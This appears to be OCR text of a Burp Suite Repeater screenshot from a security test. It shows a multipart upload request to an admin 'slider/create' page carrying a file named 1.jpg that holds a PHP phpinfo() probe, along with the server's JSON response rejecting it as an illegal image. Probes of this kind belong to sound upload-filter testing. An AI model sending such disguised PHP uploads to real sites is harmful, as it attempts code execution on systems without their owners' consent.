 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Passive Scan Client
1 2 ...
Go Cancel < > Target: http://www .com ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------64513814435764350361833867288
Content-Length: 233
Origin: http://www .com
Connection: close
Referer: http://www. .com/admin/slider/create.html
Cookie: PHPSESSID=u7af4d1i0ebiv00qplfnucmdk3
-----------------------------64513814435764350361833867288
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------64513814435764350361833867288--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Mar 2021 09:05:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 49
{"code":201,"msg":"非法图片文件","data":[]}
? < + > Type a search term 0 matches
Done 416 bytes | 979 millis